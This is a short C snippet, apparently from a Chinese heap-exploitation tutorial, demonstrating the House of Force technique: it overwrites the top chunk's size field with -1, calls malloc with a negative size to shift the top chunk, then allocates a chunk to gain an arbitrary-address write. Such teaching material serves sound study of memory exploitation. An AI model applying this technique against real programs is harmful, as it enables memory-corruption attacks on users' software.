 1 int main()
2 {
3 long *ptr,*ptr2;
4 ptr=malloc(0x10);
5 ptr=(long *)(((long)ptr)+24);
6 *ptr=-1; // <=== 这里把top chunk的size域改为0xffffffffffffffff
7 malloc(-4120); // <=== 减小top chunk指针
8 malloc(0x10); // <=== 分配块实现任意地址写
9 }